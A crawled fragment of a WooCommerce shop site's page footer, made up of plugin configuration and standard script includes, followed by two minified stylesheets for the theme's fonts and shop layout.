<link data-minify="1" rel='stylesheet' id='qlwapp-frontend-css' href='https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=1731831837' media='all' />
<script id="buttonizer_frontend_javascript-js-extra">
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"New group","show_mobile":false,"show_desktop":true,"id":"daf2d87f-8e44-460f-a306-968abe3e5497","menu_animation":"bounce","background_color":"rgba(220, 72, 74, 1)","is_menu":true,"horizontal":"right: 1%;","menu_style":"default"},"buttons":[{"name":"New button","show_mobile":true,"show_desktop":true,"id":"2485a67e-3923-4c6a-b8c9-129fa1354abb","type":"whatsapp","action":"+201150037441","text_body":"\u0645\u0645\u0643\u0646 \u062a\u0641\u0627\u0635\u064a\u0644 \u0623\u0643\u062b\u0631 \u0639\u0646 \u062e\u062f\u0645\u0627\u062a \u064a\u0644\u0627\u0633\u062a\u064a\u0628 \nwww.yallasteppr.com","label":"\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0627\u0646\u0627 \u0648\u0627\u062a\u0633\u0627\u0628","icon":"fab fa-whatsapp"},{"name":"Facebook Messenger","show_mobile":true,"show_desktop":true,"id":"99e8be78-d290-4730-b511-98770b49d106","type":"messenger","action":"https:\/\/m.me\/yallasteppr","label":"\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0627\u0646\u0627 \u0639\u0644\u064a \u0641\u064a\u0633\u0628\u0648\u0643","icon":"fab fa-facebook-messenger"},{"name":"Call","show_mobile":true,"show_desktop":true,"id":"c0410a70-6fae-4636-a813-bc20fa091be6","type":"phone","action":"+201150037441","label":"\u0643\u0644\u0645\u0646\u0627 \u0647\u0627\u062a\u0641\u064a\u0627","icon":"fas fa-phone"}],"menu_button":{"icon":"fab fa-whatsapp","label":"\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0646\u0627","menu_opening_animation":"default","start_opened":false}}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https:\/\/yallasteppr.com\/wp-admin\/admin-ajax.php","version":"3.4.12","buttonizer_path":"https:\/\/yallasteppr.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/yallasteppr.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/yallasteppr.com","current":[],"in_preview":"","is_admin":"","cache":"be2186df85b50c2a54bbdc5bccf8dda8","enable_ga_clicks":"1"};
</script>
<script src="https://yallasteppr.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=a39bd9eefa47cf9346743d6e29db2d87&amp;ver=6.8.3" id="buttonizer_frontend_javascript-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/yallastep-platform-sq\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/yallasteppr.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://yallasteppr.com/wp-content/themes/xtra/assets/js/codevz-menu.min.js?ver=4.6.3" id="codevz-menu-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/themes/xtra/assets/js/custom.js?ver=4.6.3" id="codevz-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/themes/xtra/assets/js/sticky.js?ver=4.6.3" id="codevz-sticky-js" data-rocket-defer defer></script>
<script id="codevz-woocommerce-js-extra">
var xtra_strings = {"shop_url":"https:\/\/yallasteppr.com\/shop\/","compare_url":"https:\/\/yallasteppr.com\/products-compare","wishlist_url":"https:\/\/yallasteppr.com\/wishlist","back_to_shop":"Back to shop","add_wishlist":"Add to wishlist","added_wishlist":"Browse wishlist","add_compare":"Add for compare","added_compare":"Compare products","view_wishlist":"View wishlist page","view_compare":"View compare page"};
</script>
<script src="https://yallasteppr.com/wp-content/themes/xtra/assets/js/woocommerce.js?ver=4.6.3" id="codevz-woocommerce-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/codevz-plus/assets/js/codevzplus.js?ver=5.3" id="codevz-plus-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/codevz-plus/assets/js/codevzplus.rtl.js?ver=5.3" id="codevz-plus-rtl-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/codevz-plus/assets/js/share.js?ver=5.3" id="codevz-plus-share-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/yallasteppr.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://yallasteppr.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.1.2" id="heartbeat-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.6.1" id="vc_waypoints-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/title.js?ver=5.3" id="cz_title-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/counter.js?ver=5.3" id="cz_counter-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/particles.js?ver=5.3" id="cz_particles-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/team.js?ver=5.3" id="cz_team-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/carousel.js?ver=5.3" id="cz_carousel-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" data-rocket-defer defer></script>
<script src="https://yallasteppr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://yallasteppr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://yallasteppr.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=ef9ebf3cbd1270b96cc6" id="qlwapp-frontend-js" data-rocket-defer defer></script>
<script></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://yallasteppr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b56b25b4fa044e6b3c1a01044cf4af4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769800122 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://yallasteppr.com/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1731831836
body_size: -359
content:
@font-face{font-family:'tajawal-regular';src:url(/wp-content/uploads/useanyfont/2459Tajawal-Regular.woff2) format('woff2'),url(/wp-content/uploads/useanyfont/2459Tajawal-Regular.woff) format('woff');font-display:swap}.tajawal-regular{font-family:'tajawal-regular'!important}h1,h2,h3,h4,h5,h6,.entry-title,body.single-post .entry-title,body.page .entry-title,body.category .entry-title,.widget-title,.site-title,.site-description,body,p,blockquote,li,a,strong,b,em,.menu-primary-container li a,.menu-primary-container li span,#menu-primary li a,#menu-primary li span,.menu-secondary-container li a,.menu-secondary-container li span,#menu-secondary li a,#menu-secondary li span{font-family:'tajawal-regular'!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://yallasteppr.com/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/woocommerce.css?ver=1731831836
body_size: 5090
content:
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,.woocommerce div.product .woocommerce-tabs ul.tabs li::after{display:none}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center}.quantity{margin:0 0 15px!important;display:flex;width:100%;align-items:center}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.quantity input{width:45px;height:42px;line-height:1.65;float:left;display:block;padding:0;margin:0;padding-left:20px;border:1px solid rgba(167,167,167,.3)}.quantity input:focus{outline:0}.quantity-nav{float:left;position:relative;height:41px;margin:0 0 0 -11px}.quantity-up,.quantity-down{position:relative;cursor:pointer;font-size:18px;line-height:1;width:1em;padding:12px;text-align:center;background:rgba(103,103,103,.1);transition:all .2s ease-in-out}.woocommerce .quantity .qty{width:52px;margin:0 5px;text-align:center;padding:10px 16px!important}.woocommerce-checkout #payment ul.payment_methods li img{display:inline-block}.woocommerce nav.woocommerce-pagination ul li{border:0!important;overflow:visible}.woocommerce a.remove{border-radius:2px}.post-type-archive-product h1.page-title,.woocommerce #comments.content,.woocommerce .woocommerce-breadcrumb{display:none}.woocommerce ul.products li.product .star-rating{margin:10px auto 0;text-align:left}#order_review_heading{margin:30px 0}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{box-sizing:border-box;margin:0 0 2em}.woocommerce .woocommerce-result-count{margin-top:4px}.woocommerce span.onsale,.woocommerce ul.products li.product .onsale{z-index:9;background:#fff;white-space:nowrap;border-radius:100%;display:inline-block;padding:0;position:absolute;top:20px;left:20px;right:auto;margin:0;color:initial;line-height:4em;width:4em;height:4em;font-size:16px;font-weight:600;min-height:initial;box-shadow:0 0 30px rgba(17,17,17,.06)}.woocommerce.single span.onsale,.woocommerce.single ul.products li.product .onsale{left:15px;right:auto}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{line-height:3em}.woocommerce ul.products li.product .button{white-space:nowrap;margin:20px auto 0;display:table}.woocommerce ul.products li.product .button:before{font-family:'Font Awesome 6 Free';content:"\f07a";position:static;transform:initial;display:inline;background:none!important;margin-right:10px;font-weight:900}.woocommerce ul.products li.product .button.ajax_add_to_cart.loading{color:transparent!important;background-color:#333!important}.woocommerce ul.products li.product .button.loading:after{top:calc(50% - 8px);font-size:17px;color:#fff;left:calc(50% - 5px);padding:0;width:1em;height:1em;line-height:1em}.woocommerce a.added_to_cart{position:absolute;bottom:-28px;left:50%;margin:0;font-size:12px;transform:translateX(-50%);letter-spacing:2px}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{font-size:22px}.woocommerce ul.products li.product:hover .button{opacity:1!important}.woocommerce ul.products li.product .price{background:#fff;border-radius:30px;display:inline-block;padding:4px 16px;position:absolute;top:20px;right:20px;color:#262626;font-weight:700;transition:all .2s ease-in-out}.woocommerce ul.products li.product .price del{font-size:.7em;display:inline-block}.woocommerce .product_meta{font-size:13px}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin:2em 0}.woocommerce ul.products li.product h3{font-size:16px;width:85%}.woocommerce div.product .woocommerce-tabs .panel{padding:30px;border:1px solid rgba(167,167,167,.2);border-radius:0 2px 2px}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0 5px;margin:0 -5px -1px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{opacity:1}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce nav.woocommerce-pagination ul{border:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{box-shadow:none;display:none}.woocommerce table.shop_table td{padding:16px 20px}.woocommerce table.shop_table th{padding:20px}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:0 0;padding:10px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid rgba(167,167,167,.2)}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{line-height:40px;background-color:rgba(167,167,167,.1);border:0;padding:25px 50px!important;margin:0 0 30px!important}td.product-subtotal,td.product-total,tr.cart-subtotal td{font-size:14px}tr.order-total td{font-size:18px;font-weight:700}.woocommerce ul.products li.product .price ins{font-weight:inherit;text-decoration:none}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{vertical-align:middle}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{display:flex}#add_payment_method #payment,.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce-cart #payment,.woocommerce-checkout #payment{border:1px solid rgba(167,167,167,.2);border-radius:0}.woocommerce #coupon_code{padding:12px;width:auto}.woocommerce p #coupon_code{width:100%!important}.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:#fff}.woocommerce input.button{padding:12px 30px}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:rgba(167,167,167,.1)}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{top:-14px;border-bottom-color:rgba(167,167,167,.1)}.woocommerce-thankyou-order-received{font-size:20px;background:#eafff1;color:#17ac4d;padding:20px;border-radius:2px}.woocommerce .product_title{font-size:30px}.woocommerce-product-rating{font-size:12px}.woocommerce ul.order_details li{line-height:3;margin-right:3em}.calculated_shipping h2{font-size:24px;margin:0 0 20px;opacity:.4}#payment label{display:inline}.about_paypal{margin:0 10px}.showcoupon{font-weight:900}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#353535;color:#fff}.woocommerce-MyAccount-navigation ul{list-style-type:none;overflow:hidden;margin:0;padding:0;border-radius:2px;border:1px solid rgba(103,103,103,.15)}.edit-account fieldset{margin-bottom:30px}.woocommerce-MyAccount-navigation a,.woocommerce-account ul.digital-downloads li .count{padding:10px;display:block;box-sizing:border-box;border-bottom:1px solid rgba(103,103,103,.15)}.woocommerce-MyAccount-navigation a{position:relative;padding:15px 30px 15px 46px}.woocommerce-MyAccount-navigation a:before{font-family:'Font Awesome 6 Free';position:absolute;left:20px;top:50%;transform:translateY(-50%);font-weight:900;text-align:center;opacity:.2;transition:all .2s ease-in-out}.woocommerce-MyAccount-navigation a:hover:before,.woocommerce-MyAccount-navigation .is-active a:before{opacity:1}.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"\f007"}.woocommerce-MyAccount-navigation-link--orders a:before{content:"\f290"}.woocommerce-MyAccount-navigation-link--downloads a:before{content:"\f019"}.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\f2bb"}.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\f4ff"}.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\f2f5"}.woocommerce-MyAccount-content p a{color:#e32f56;font-weight:700}.woocommerce-MyAccount-content p a:hover{opacity:.5}.woocommerce-MyAccount-navigation a:hover,.woocommerce-MyAccount-navigation .is-active a{background:rgba(167,167,167,.2);color:#fff}.edit-account .input.woocommerce-Button.button{margin:20px 0 0}.woocommerce #reviews #comments h2,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{color:inherit}.woocommerce ul.product_list_widget li img{float:left;margin:0 20px 0 0;width:80px}.woocommerce .price_slider_amount input{display:none}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#e9e9e9}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#a7a7a7}.product_meta>span{display:block;margin:0 0 5px}#comments .commentlist li .avatar{padding:0!important;border-radius:100%!important;width:40px!important;box-shadow:none!important;border:0!important;top:25px!important;left:0px!important}.woocommerce #reviews #comments ol.commentlist li .meta{color:inherit}.woocommerce .woocommerce-review__published-date{background:rgba(167,167,167,.15);padding:0 10px;border-radius:2px;font-size:10px;display:inline-block;margin:0 5px 0;vertical-align:middle}.woocommerce .woocommerce-review__dash{display:none}.woocommerce #reviews #comments ol.commentlist li .comment-text{padding:30px!important;margin:0 20px;border:1px solid rgba(167,167,167,.3)}.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid rgba(167,167,167,.2)!important}.product_meta{font-size:12px;color:#676767}.product_meta a{font-weight:700;background:none!important;padding:0!important;border:0!important}.product_meta a:hover{color:inherit!important;opacity:.8}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:80px!important}.cart_totals h2,.cross-sells h2{margin-bottom:20px}.cart_totals h2,.cross-sells h2,.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3,#order_review_heading{font-size:24px;padding:0 0 0 2px}.cart-collaterals{margin:50px 0 0}.woocommerce-review-link{display:none}.woocommerce ul.products li.product .woocommerce-loop-product__link{display:block}label.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{margin:0 20px}form.woocommerce-product-search input{float:left;width:61%;margin-right:5%}form.woocommerce-product-search button{width:34%;padding:12px 0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#111}.comment-form-rating p:nth-child(3){display:none!important}.woocommerce ul.products li.product a img{max-width:100%!important;max-height:100%!important;transition:all .2s ease-in-out}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{vertical-align:middle}.pswp__ui{width:100%;height:100%}.pswp__button--arrow--left,.pswp__button--arrow--right{position:absolute!important}.woocommerce div.product div.images .flex-control-thumbs li{width:calc(100% / 4 - 10px);margin:10px 0 0 10px;padding:0}.woocommerce div.product div.images .flex-control-thumbs{margin-left:-10px}.woocommerce .woocommerce-error::before,.woocommerce .woocommerce-info::before,.woocommerce .woocommerce-message::before{top:25px}.woocommerce-account .addresses .title .edit{float:right;margin:5px 20px;opacity:.5}.woocommerce div.product .out-of-stock{color:red;font-weight:700;margin:20px 0;font-size:24px!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:.4em .8em;font-weight:700;opacity:.6;border:1px solid rgba(167,167,167,.2);background:rgba(167,167,167,.1);border-radius:2px 2px 0 0;border-bottom:0;margin:0;margin-top:0!important;transition:all .2s ease-in-out}.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active 